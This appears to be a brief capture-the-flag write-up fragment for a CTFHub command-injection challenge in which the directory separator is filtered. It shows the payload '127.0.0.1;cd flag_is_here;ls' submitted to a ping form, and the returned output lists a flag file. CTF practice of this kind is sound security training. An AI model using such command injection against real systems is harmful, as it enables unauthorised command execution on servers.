 CTFHub 命令注入-过滤目录分隔符
IP :
127.0.0.1;cd flag_is_here;ls Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.042 ms
[2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.081 ms
[3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.075 ms
[4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.074 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 packets received, 0% packet loss
[8] => round-trip min/avg/max = 0.042/0.068/0.081 ms
[9] => flag_99851089514980.php
)